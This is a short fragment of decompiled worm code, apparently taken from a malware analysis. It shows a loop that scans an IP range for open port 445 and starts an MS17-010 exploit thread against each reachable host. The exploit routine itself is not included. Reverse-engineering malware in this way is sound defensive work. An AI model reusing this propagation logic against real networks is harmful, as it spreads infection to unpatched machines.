 while ( 1 )
{
sprintf(&Dest, aD_D_D_D, ip_octet_1, ip_octet_2, ip_octet_3, this_IP);
v14 = inet_addr(&Dest);
if ( can_connect_to_port_445(v14) <= 0 )
goto NEXT_IP_IN_RANGE;
v15 = (void *)beginthreadex(0, 0, MS17_010_attempt_pwn_thread, v14, 0, 0);
v16 = v15;
if ( v15 )
break;
INCREMENT_IP:
if ( ++this_IP >= 255 )
{
GetTickCount_result = v21;
GetTickCount = ::GetTickCount;
goto IP_SCAN_LOOP;
}
}
if ( WaitForSingleObject(v15, 3600000u) == WAIT_TIMEOUT )
TerminateThread(v16, 0);
CloseHandle(v16);
NEXT_IP_IN_RANGE:
Sleep(50u);
goto INCREMENT_IP;